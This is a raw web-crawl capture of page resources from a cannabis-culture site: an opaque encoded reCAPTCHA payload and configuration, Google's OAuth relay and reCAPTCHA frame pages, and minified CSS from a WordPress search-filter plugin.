wq58woYMRlvChH06EMOgwqTCrDtdwpsywpLDo8O/GcKAQMOfLHkjw4YUwo3Co8OsWsK/BmNzK8OoKmPDunzDt3nDm8O0ZMOdw58NLcOSw53CgUEbwpPCjsOHbsK8wrLCsBDDrXQCw708w7Ihw6BVwrMDwqJ4asKbWcKbw6jDhcOpPMKFASDDiiMxWsOLwoHDq8O4w5ZAYMOsJsOAwoTDiMOAd2l9wpTCsUvDhsO4IsOsw5bCryrCqGx+I8O/ThJ/[base64]/CisKrdRk8ZhDDucKZQC16PMOgCwXCkcOeET4Nw6VywpHCncKZVHXCgG/[base64]/QcOQwprDuMKlXXfDlXfDhTYhw7bDqcObUXzChwQtS0TDrQMBw6g6EcOJGBvDrhjDoMKycWQrMVnCiQosw5Acdncowpl8wqMZfRbDnsOZwqvDh1h7NsKrIcK0YMOXeXgTL8KBOMKtwq4Cw4XDsjZKCUzDhz4adcKWH2MiAwI5RkgkBQnDpX/DiHPDjSUHwrsSw4tFXMK2IG80bsKTw57CjsKXw7/[base64]/wpDDhAsGccKjw6XDlsK2LsOlwqE/w7PDkcOUw73DsMO6w7TDtsOiHEY+Wz1cw4IwAMK5C8KYXiJkcgdWw6TDt8OYwpNXwpDDmGwWw4Qkw77Doy3DlidawqPDvwrCjsKeUgllXQHDosKoXMOJw7cjUMO5w7PCjwnCscO0I8KYQWbDrigKwo/[base64]/DnBVuw54Aw4TCiAfDqsOzAMOMHBjCt8KywoXDl1Rew6liaQcpwpdFAcKiHcKdw4V0Dl1cwpNXZAjCowk/d8OJCU0rYMK4wpHCtCJxc8K4R8KJVcOENzfDtWXDksOawp3CnsOuwq/Ds8OkQsKAwqAja8Kmw6slwo/CiD01wrxrw7bDjRrDrTg3Q8OEF8OSZylrw5A1TMKANMOJKgExJirDvA/DqhrCm1XDm8OPd8OKwrnDpRFgwqMdW8OMITfCr8KKw7RoY1hJw69Ew6N4RsKpwqkoFjLDjio7w5p0wqk7V0IWw6bDjcOXB1bCr2PChsKyfsKZN8K9JS5PasK/[base64]/[base64]/w7B0QsKVHsOsXsKZw7LDvsOKU8OSMCrDhhUAw5h9w5bDocOnGcOJBcO/FsORClcgdg/[base64]/DsMO4VcOoFsKaVFzDoBnCusO6Q10sPcOLYcKvw6/DuWrDvmhDwqfDicOXIsOGw7/Cnh3DscOzw6DDiMK8J8Owwo3DmRJIw7RABsKBw6zDhVZCYl/[base64]/ecKCL8OWw7NWBsOMBsK3wp/Ch0ovw544D0/DgWHCrcKQwr/DoGAqOBbDgsOxw54aw4XCjcOfw4vDpn7Ckjg9AkF4AsOBwrxEX8Oew7vCosOCeMK/[base64]/[base64]/DgsKwJMKxwrJFKMK5eSJ+NhBGwphiwpNKGsOadEHDpQdWIcOPwpXCisKVwr0RXA/Do8KvEEddDcO7w6fCjsKuwpnDs8Kdw5fDl8Onw5fCowxFQ8K/wrAfWzJWw7rDiijCvsOCw7HDhMK4asOkwofDr8Ogwr/DjV1iwoNyLMOIwrlmw7Fbw77CqcKiJxDCjAnChiZxw4NWDsOxwpfDvsKYQcO6w4/CssKQw6oLMizDlsKwwrvCkcOQJXXDvVxuwrLDqnQpwozCo1nCg3RGVmF7ZcOwMG9nWWnDrGHCrcKnwp/ChcOEVEDClE7CjSUySizCpMO5w59gw7xBwphMwqhEThnCgVrDj8Kad8OTOMK/RTk/w53Cgl8Nw5nCiH7DvcOIZcOnPgzDlcOXw63Di8KUw5Anw7fCoMO0w6/CuF5pwpVMF3fCkMKOw7DCscODKCMsYwJCwrc6QsK7wqpfPcOxwpHDq8Ktw6fDlcOww75rw7fCpcKjw4ZBw6hWworCiFNQT8KMchM0wqfDu8KWwq5yw6xgw5fCuRY1RcKdNsOdDkw/[base64]/DrVRII8OqTRzDhWpgQGLDlsOeNnzCtsKcw5lzwr7CvsKaB8OjZ3zDjcOOO3l8OEFAfsOEIV4sw5J/HcOFw7/Ck11HLGnCtRzCoQ1WVsKrwqJyRksQZBjCssKxwrY+KcK2X8OUORliw6R9wp/CoG3Cj8K0w5zDh8KZw7XDmRQFwrfCkGdvw57DtMOyaMOXw5vCl8K4I3/DocKdE8KvIsKhwo9mAcOzNR3CtMKiVh7CmsOxwofDoMO0D8KQw5jCkFbCtcOvdsKZw6Y2HwLChsOIHMODw7Umwqs4wrYxMMKUDHQtwpcpw7M4DsKUw7jDo1AyYsOcTAlXwrnDosOUwqk+w6U9w5ESwr7Ds8KDbsO+CsOkwr13wqLCl1fClsKFFkNwT8OCKMK+VQxPVX/CmsOPX8KswrgLEsK2wp5Nwq15wpl2TcKrwqfDpMO2wrBQCsKEeMOQVhTDmsKowoLDncKGw6HCuXNfW8KAwr/CskAWw4LDucOtLMOgw77DhcOEeGpvw7jCqD5LwoTChsKqPlk6UsK5ZjjDuMOSwrXDgRtGHMKKEDzDm8K1aVc+UcKlRXV3wrHCvH1QwoJeB3DDlcKHwpnDjsODw6jDlcOIXsO3w7fClMK8QsOPw7/[base64]/DkBdHcHNFFyfCjsKhw6BuwqTDqsObw7tTw4HDsGhpw5sCbsKLYcOWRcOSwovCtMKkUBnCs2s8wrARwqY4wrYew6NdFcONw7nCuzRoMsODHETDncKvKlvDlQFjX2TDozDCn2jDl8KBwp5IwrVWFifDtyQywrzCtsOFw7hnfcOvPQvDgiDDn8OTw6oyUsORw4heWcK/wqjCncKiw4nCpMKqwqV8w7Ypf8O3wrAKwrHCoD1eE8O1w6HCl3F0wozDmsOAFDkZw4JUwo7DosKnw44ifMKewqwZwozDl8O8MsKdB8ORw5g8ADjCmcKrw5pEHkjDpE3ChXobw77Cq1gpwoTCk8O0LMKqADsXwrLDocKjJ0PDisKIGk/DvGbDryrDpgs4fsOcM8ObasOrw4low5Eyw6HDpMKNwqTDohbCp8OKw6Ukw4/ClwLDn05PaCU+BGfCrMKtwrxfH8OVwqQKwotWwqFYd8Oiw4TDgcOyNWNKBcOkw4Vaw47CryhfPMOJXmHCg8OXKsKqWcOyw5VPwopiB8OAMcKXLcOPw53DpsKFw5LDhMOEGznCgcK1wqN9wpjDrX0Awpkpw6rCvgcqwrHDujlfw53CrsOOHQl5K8KFw7AzLl/[base64]/[base64]/[base64]/CuUFhwqk2bcOQR8OawqROUcOUNWcAwp7CqcKjcMKnwrLDg398N8KJw6nCmMOeUSrDn8OeZMKHw63CiMK3OsOqW8O5wpnDt1ELw5M4wpXCvnhhcsKOSjREw6nCrDHChcOhe8OzbcORw5bCkcOzYsK1wrnDpMOQwopDVGYnwqHCuMKTw4REasOYXMKHwohTfcK/woFFw4zCgcOCRcOVw6rDnsK1Jm7DpCLCpsKXwr3DqMO2WE14acOQesOEwoAcwqYGEms8AhRiwpLCiAjCi8KrO1LDklnCvBApUmTCpx4xLcOBasODQz7Cr03DtMO7wpVVwq1QDAbCosOuw5MRICfCvwDCrSliNsOMw7PDozh5w6DCv8OuMns3w6XCqMKme0/DvjFWw6t0KMKEUMOZwpHDqGfDqcOxwr3CvcOkw6FQaMOBw43CkzkKwprDlsO7fnDCvjc2HSnCmV7DtMKew6ZpIWbDj2/[base64]/DucKFPjJgOsOEU8OYCWnCv8O4wrFlPsO8NXQuw6fCpMOubcKCw4XChWHCuEc0Zi0lYn7DiMKewofCnmoyR8OBNcO+w6DCscORAMOQw5QLOMODwpV/woIPwpnCr8KpBsKZwqjDnsKZKsOuw73DosOSw7PDmkzDvylLw79gHcKcw5/[base64]/Co8OuJHAuw5smMQhYI8O4PMOcQcKowrBTw71IGh4Iw6TDiUlPwrwGw4PCizpHwr3CncOtwprChiFmcSBPeQfCj8KIJgUBwopabMOOwoJhbcOVa8K4w6nDtD/[base64]/Cl8O0w5vCs8O1w7XDu8KMGMOyN8K7wo3DnCd5w77CuAgrJcO2IgBhMMObw79Pwqxmw6LDkMOtA2JWwrEMaMO3wpRyw7fCs2XCoVLCpT0Uw5vCnndVw4BKOEnDqQ7DnsOxYsKYcho/JMKaX8OIblbDtBrDusOUQi/CrsO1woTChgsxcsOYesOzw6glU8OEw5HCiU4Uw77CuMKdGy3DjU/CssKrw5jDuDjDpHMyf8KSPg/Dt17CicKJw4IEJ8ObZkAiHsKGw4zCmSrCp8KtNsOAw4/DmcOawp5jcmHCqkzDkwszw4RVwprDoMKuw73Cu8Kaw4rDhFx2BsKacU16TEfCvSY8wrDDk27Cg27CrsO/wrNfw6cDPcKWYMOPQcKsw7E5ZxDDicKxw4hWSMKibx/Cs8Opwr/DvsOrCS3CuCdfV8Klw7vCu0LCg3DCmTPClsOeBcOaw4wle8O4aVMCIMO/wqjDh8Kkwp01TW/DoMKxw5HCoUTCkjjDoGJnIcOiFMKFwpXCoMOiw4PCqgPDpsOAGMKgMR/CpcKrwoVRWEfDoh7DjsKxSgVQw65iw6ETw6tpw63CncOaccOxw7HDksOiTjwSwqEqw7kRRsO8PFxAwrhXwrvCs8OufwVWN8OVworCqcOew7PCuR44W8OhCsKcfwo/SznCv1cbw4DDuMO/wqLCmsKhw4zDnsKXw6IewrjDlzkIwosjDBVhfcKEw4PDsi7CpAjCtglPw4vCj8OdKX/CvChHd1PCumnCmlIcwqVBw5zDpcKpw4/Dq1/[base64]/wrXDqEl1XFcVcsOxw48OdVPDnT7DvTTCjsKfFcKDw54sZ8OxA8KAV8KWZWlwCcO3DV9tNhnCniPDoTxsK8OXw6vDs8Opw7MRCi3DjVwnwovDtxPCn1ZUwq7DgsKcCTrDhxDCn8OyNzDDtXHCtMOPEcOSRsKAw4DDp8Kfwo4Gw4fCtMKDKS7DqjXCh0/[base64]/Dky3Cm0/Crw7DtsKwDsK6KnVjIxJKTcKeE8OcLsOzP1o6w4/CtS/[base64]/[base64]/Dv8OMwrrCn3lCw6gwSMK1wqJyBMO1LEvDr1rCpyA3JsKTTFHDqMKYwrXCpwvDnyXCmMKuWHcZwpXChyTDn1/CsBtAL8KOY8OZJl3DisKFwq3DpcK/TivChFMYLsOnMsKawqRSw7PCg8OcHMKhw4TCkzTDrQXCvzI8csO7CHESw4XDhl5IQMKlwrPCoWHCrjo4wowpwrtiLBLCmEbDhmfDmCXDrQbDkR/CosOQwpwzw6kDw7rChFAZwqh/wpPDqXTCg8Kmwo3DqMONTMKvwpNNBkJSwprCtsOLw68kw5LCqcKaOirDugXDqkfCg8OfYcOlwpVww5xXwpZLw689wp8LwqXDscKBc8OawrfCn8KjWcKqFMKuasKCVsOcw4bDli8Mwr9vwrUYwq3DtCbDiWPCkyXDlknDp13CtBYgIGAhwr/DvgnCgcKBUgAcBF7DnMKYeX7DrRnCgU3CmcKvw4XDnMKpAl3Clg8UwqUTw7hvwpA9wpJBXsKeUB12HEvCksKkw7Ymw7UvDMOCwqVHw6XDnFjCmMKyUsKlw4zCt8KPPsKiwr/CvcOUYMO2acK1w7XDhsOnwrMQw4EIwq/[base64]/[base64]/[base64]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[base64]/[base64]/[base64]/[base64]/CvCd7wotRV8O4LMK/[base64]/DplhQXFPDt2fCtsKrwonDi8Ouw7NrSnB9w6/CusKNY8KWw5hMwojCsMOpwqXDvMKtLsOYw7/CukMFw7UoWgERw4goV8OybCR9wqc2wqfCg0Q/w7/DmcKBGTZ/XiLDizfCtcOLw5DCt8KLwoBSJW5zwo3DsgfCn8KIf0NcwoHCvMKTw7YcPXw3w6LDi3bCssKKwrUNZsKyXsKiwr/DtWjDkMOfwoIPwo9nXMODwp05EMK1woTCs8OmwpXDrx3ChsKUwqZTw7BMwq9qJ8OIw5AlwqPCjD15BWLDpcOfw4U6PTsaw7jCuhzCh8O9w4Yrw7jDsBDDmwJRWEvDgWfDsWIwEG3Dki/Cs8KYwobCn8KQwrkKRMK4WsOhw4nCjAfCn1PCnU3DphzCoFfCs8Orw7FBwpxpwrB7YDzCrMOFwqzDvsKCw4fDo3vDj8Kzw4ZLNwJqwpoBw69ESw/[base64]/OsK9wpRxNMOrS8Olw5oNw4DCmjbDnMOEwpbCrU3Ds8OjIVPCvcKgMMKAG8K9w7LDpBg2CMOzwofDl8KnMsOvwoctw6TCilIAw7cfY8KewobCkMOUbMO4R2jCuVoOMxI4VADCryHDlMOvRXNAwqLDlFsswqfDhcKZwqjCmMOdXhPCvgDDm1PCrCgWZ8OBBSN8wp/[base64]/CtCDDiQjCuREBwp1sFz3Cv8KnwpjDq8KXacOcwqHCuQLDtGxwfy7CuxAMRWx9wrnCtcOKMcKcw5Akw63CnlfCucOdEW7DrsKVwqzDg0QBw65vwpXCoFXDqsOHwoIXwoIfVVzDknjDiMKAw4kNw4vCvMKxwq7CksKlVj8hwpTDpCBsAk/Cj8KuV8OSP8KuwrV0Q8KnOsK/woomEk5GMAAnwoDDgi/[base64]/wqnCihtffx/DiC3ChxXDt8KFHMOSw4c3ay3Csh7DsArCpjTDj2AVwoljwrFNw6nCriPCjjnCrcKmcnTCiSvDtMKKOsKkHiVMGUrDhm0swqXCjsK9w7jCvsOvwqDDpx/CqHPDkF7DryXDkMKoeMKEw5ACwrF+e0NEwrLCrk9Qw7kwKmF+w6pBKMKLDiTDuE9Swo1yZsOuJcKPw6c9w73DicKrfsO4dcKDIX0bw5nDsMKvf0huV8KWwoUcwoXDj3PCtm/DmMOBw5MYfzE1S0xuwrBCw5QJw4Jpw4YPO3k3YkjDmC1gwqFJwq8ww5vCq8OXwrfCozLDocOjSgbCgh7Do8K/wrw+wqFDSRPCrMKbIBx9dkx5PDHDqUZ2w4vDg8ObHcOkZMOnWCoNwph4wqXDjMO6wo90KMKXwpoNc8Otw6s6w7hTEBNowo3Dk8O0wrLDp8KrcsOgw4QYwrDDpMOzwq4/wowHworDsFAJdDnDjcKUAcKjw65rc8O+ZMKdcSvDtcOCCW0cwq3CnsKDQcKtDEfDpwnDqcKnV8KhEMOpdMOtwrYqwqvDiUNew5A4EsOUwoXDmcK2UDMkw4LCqsK/fMOUXWw9wpVGacObw5NcO8KtdsOswogNw6jChF8aP8KXFcK/Lh7DmcKPfsOKw4/[base64]/DjzzCmUPDrMK+Ok9ICm9dW2tCwqEUw4p+w7rCnsK9woY0woDDjnvDlmLDvxBrJ8K0MUN0AcKLT8K7wpHDqcOFL2cCwqTDvMKrwroYw6HDjcKZEkPDrsK6NQ/DnWklw7ouRcK2Y09Cw7x9wqYEwqjCrDrChQstw6XDocK2w4gSWcOawpvDuMKzwpDDgnTCoQ9GVSjChcOnRwkuw6cFwpFcw5HDuANaJMK9W3QDSXjCpcKHwpLCom1Qwr0HAWF/JRRvwoZSJRQaw6hXw7o2IABdwpvDpcKiw7jCqMKFwoh1OsOFwonCvcOICTPDtVvChsOlX8OgIcOOw7TDrcKdQBsGcQzCjXIaT8OTTcOGNHk3AzYYwqQtw7jCusK0cxAJPcKjw7fDrsOgIMOawpnDosKDR0/DkH8nwpVRJQ13w4p/wqHDg8KFH8OlDicmMcOEwpcbYF9uW2TDrMKYw4wQw5bDrwfDgSgufWFewoRtwobDl8OTwoYewprCtzPCjsO3NcOZw7nDisOUZRbCvTXDnMOkw7YFdxYxw64LwoxXw6fCqFbDsHIpBsO4VX5Rw6/CqyDCm8OOCcKjUcOVGsKfw4bCgcKxw5lkNx1zw5TDssOIw4HDn8Kowq4zP8KYE8Oiw6InwqfDtFfChMKww4TCrU/[base64]/bcK0IkLDiMO7w6QUB8KHDEo4csOGwpJsw73DikLDk8K+wq49Ml1+w4EeWjF7w4gMb8OfG2zDncK2dm/CnsK3OMKyPkXCmwDCssKnw4XCjMKMPhl2w458wrhrJ0MGO8OBTMKzwqPCh8KmHmrDksOFw6gNwp1rw6VbwpPDq8KabsOLwprDt27DmDXCqsK+PMK5Og4Xw6LDn8KAwobChzNMw6XDosKdw5w5CcOBAMOtLsO9WRUyY8Oew57Cg3tmbsOde3YueA7CkG/CscKLJmhLw43DvWJcwpJ1IQvDmxF2wrHDgTzCt0oQb0Edwq3CoxxyG8OcwpQywrjDn3w9w4fCjSFgSsOyAMKzGcO9V8OGQxDCsQ1ZwobDhGbDvAc2XMK3w5FUwrDDncOaBMOhFXvDmcOSQsOGD8KcwqrDoMKXJDNWLsO/[base64]/CpWTCowrDrMO7bcO7wp/DtMOAwofDksOgw5rDsHZ5d8OMcizDgCpvwoXCuWcPwqY/[base64]/asOqwr7DoEB9wqQfQsK/[base64]/DgwjCoUtgJ2U9E8OkfsKDQ03Do8O4Emg5fRLClmfDssOrw4IBw4HDksKdwpsZw6Erw4rCvRrDvMKgZ0LCnnPCn0Upw6/Do8Kww6RTW8KMw6jCqXkjw5/[base64]/[base64]/CvsKJPxJEw5jCgG/Dn8K3wrhMNsOlw6jDqkw7VcOHJ1/Cu8KCccOuw4F5w4oow5ovwp8+YcKCWDFGw7Ryw5PCv8Keb28Jwp7Do2xHX8Oiwp/Ct8Otw6w4THLCosKEbMO5AR/DpjHDs2nDp8KYDxrDgAPDqGfDusKDwpbCs04bKloNbDY/[base64]/Znx+GkrDjDcqdcK6wr7Cg0PCpi/[base64]/Dp8Kcw5/ChgR4w7XDncKQw61uAlt2worDsUbCjjtww4rDmCDDhShDw6TDmB/DiU8Iw5nDpRfDosOyCMOdRMKiwrTDqBLDp8OJAMOvCUBHw6zCrGbCh8O/w6nDg8KhaMKQwrzDrVAZEcK3w7bCp8KZDMOnwqfCpsO/EsOTwpJ2w7wkZGkJBcOXNcKwwoYowrgcwphGYW9MKkDDtBjDt8KBwo41w7Ujwo/Dui5lASjCuH4TYsOAUwg3UcKoBMOXwrzCocOtwqbDk090EsOgwqPDr8O0bzjCmSUAwqLDncOPXcKqA04fw77CpjohXiFaw64/wqdaA8OLDMKfRinDksKGI0/Di8OIMCrDmsOODBVVHCw1fMKUwqlWEWt2wq9/CDPCjFsuMSNNDnk7Q2XDmcOmwqjDmcOgasORWXXCqDfDvsKdc8KHwpXDnDoKCwIHw57CmMObcmjCgMKGw514DMOCw58Xw5XDtSrChMK/QURLaBsLfMOKSnYOwo7DkSfDhCvCskrDu8Ovw6fDlkULShgMw73CkXEhw5lmw40sRcKlVVzCjsOHQcKAwp1sQ8OHw5HCnsKiUhXClMKnwr0Mw6XCu8OCEyQEIcOkwqvDpsOp\x22],null,[\x22conf\x22,null,\x226LfiuoUUAAAAACYcj4uK_ZjABZuDnDEn2gR5ICQA\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cannabiscultura.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hUtjpt36L7RNPr9cE7ePaiB1WYiBYDv6YjTDmYW1XPw\\u003d\x22,1,0,null,1,1769445512258,0,0,[18,28,2,96,38],null,[241,192,75],\x22RC-88iQDMopqaURew\x22,null,null,null,null,null,\x220dAFcWeA6ltXnpMj16sIMvM_kUeYEqcfoTZpwtz37EB3gQWEfON7NZSXHfZHu5SoU3ZBlBMezs3yHagKY4-KlxS9aiIcKKUBavYQ\x22,1769528312463]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.cannabiscultura.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="Lg-ZouWvz8RQRt7G1PjAEg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="Lg-ZouWvz8RQRt7G1PjAEg"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RKH2ISBPf356iDc2ueqIww">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769441916626');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.cannabiscultura.com/wp-content/plugins/geodir_advance_search_filters/css/style.css?ver=1.2.7
body_size: 10593
content:
.ac_results{padding:0px;border:1px solid WindowFrame;background-color:Window;overflow:hidden;z-index:999;width:250px !important}.ac_results ul{width:100%;list-style-position:outside;list-style:none;padding:0;margin:0}.ac_results iframe{display:none;display/**/:block;position:absolute;top:0;left:0;z-index:-1;filter:mask();width:3000px;height:3000px}.ac_results li{margin:0px;padding:2px 5px;cursor:pointer;display:block;width:100%;font:menu;font-size:12px;overflow:hidden}.ac_results li span{float:right;padding-right:10px}.ac_over{background-color:Highlight;color:HighlightText}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.fl{float:left}.fr{float:right}.gd-clr{clear:both}p{line-height:22px;padding:5px 0 5px 0}img{ax-width:100%;height:auto;border:none}article,nav,section,footer,summary{display:block}#gd-wrapper-main{width:1000px;margin:0px auto;padding:15px 0}.gd-wrapper{margin-bottom:20px}.gd-wrapper-vr .gd-left-nav{float:left;width:20%;border-top-left-radius:7px;-moz-border-radius-topleft:7px;-webkit-border-top-left-radius:7px;border-bottom-left-radius:7px;-moz-border-radius-bottomleft:7px;-webkit-border-bottom-left-radius:7px;padding:15px 0 15px 15px}.gd-wrapper-vr .gd-left-nav ul li a{display:block;background:url(images/tab-seprator.jpg) repeat-x scroll right bottom transparent;margin-bottom:1px}.gd-wrapper-vr .gd-left-nav ul li a:hover,.gd-wrapper-vr .gd-left-nav ul li.tab-active a{border-top-left-radius:5px;-moz-border-radius-topleft:5px;-webkit-border-top-left-radius:5px;border-bottom-left-radius:5px;-moz-border-radius-bottomleft:5px;-webkit-border-bottom-left-radius:5px}.gd-wrapper-vr .gd-content-wrapper{width:75%;float:left;border-top-right-radius:10px;-moz-border-radius-topright:10px;-webkit-border-top-right-radius:10px;border-bottom-right-radius:10px;-moz-border-radius-bottomright:10px;-webkit-border-bottom-right-radius:10px;border:1px #adadad solid;border-left:none}.gd-wrapper-hr .gd-content-wrapper{border-bottom-left-radius:10px;-moz-border-radius-bottomleft:10px;-webkit-border-bottom-left-radius:10px;border-bottom-right-radius:10px;-moz-border-radius-bottomright:10px;-webkit-border-bottom-right-radius:10px;border:1px #adadad solid;border-left:none}.gd-wrapper-hr .gd-left-nav{border-top-left-radius:7px;-moz-border-radius-topleft:7px;-webkit-border-top-left-radius:7px;border-top-right-radius:7px;-moz-border-radius-topright:7px;-webkit-border-top-right-radius:7px;padding:15px 0 0px 15px}.gd-wrapper-hr .gd-left-nav ul li a{display:inline-block}.gd-wrapper-hr .gd-left-nav ul li{display:inline}.gd-wrapper-hr .gd-left-nav ul li a:hover,.gd-wrapper-hr .gd-left-nav ul li.tab-active a{border-top-left-radius:5px;-moz-border-radius-topleft:5px;-webkit-border-top-left-radius:5px;border-top-right-radius:5px;-moz-border-radius-topright:5px;-webkit-border-top-right-radius:5px}.gd-left-nav{background:#333}.geo-logo{margin-bottom:15px}.gd-left-nav ul li a{font:normal 14px arial;color:#fff;padding:8px}.gd-left-nav ul li a:hover,.gd-left-nav ul li.tab-active a{background:#e1e1e1;color:#000;box-shadow:1px 2px 3px #7A7A7A inset}.gd-content-wrapper{width:100%;float:left;background:#e1e1e1;box-shadow:1px 3px 6px #C5C5C5  inset}.gd-content-wrapper-in{padding:20px 15px 20px 15px}dl.gd-tab-head{display:block;height:36px;margin-top:10px;margin-bottom:0;border-bottom:1px #cfcfcf solid}dl.gd-tab-head dd{display:block;float:left;height:35px;margin-left:0;padding-left:0;margin-right:8px;margin-bottom:0}dl.gd-tab-head dd a{border:1px #cfcfcf solid;font-family:arial;color:#000;display:block;font-size:13px;font-weight:bold;height:35px;line-height:35px;padding:0 15px;border-radius:0px;background:#f8f8f8;text-decoration:none;border-top-right-radius:7px;-moz-border-radius-topright:7px;-webkit-border-top-right-radius:7px;border-top-left-radius:7px;-moz-border-radius-topleft:7px;-webkit-border-top-left-radius:7px;box-shadow:0px 2px 2px #DCDDDD inset}dl.gd-tab-head dd a:hover{color:#787878}.gd-tab-content{margin-top:0;border:1px #cfcfcf solid;border-top:none;color:#8B8B8B;font-size:13px;line-height:20px;padding:15px;margin-top:0;background:#fff;border-bottom-right-radius:7px;-moz-border-radius-bottomright:7px;-webkit-border-bottom-right-radius:7px;border-bottom-left-radius:7px;-moz-border-radius-bottomleft:7px;-webkit-border-bottom-left-radius:7px;border-top-right-radius:7px;-moz-border-radius-topright:7px;-webkit-border-top-right-radius:7px}dl.gd-tab-head dd.gd-tab-active a{background:none repeat scroll 0 0 #FFFFFF;height:36px;border-bottom:1px #fff solid}.gd-content-heading{background:#fff;border:1px #dedede solid;margin-bottom:10px;font:normal 13px 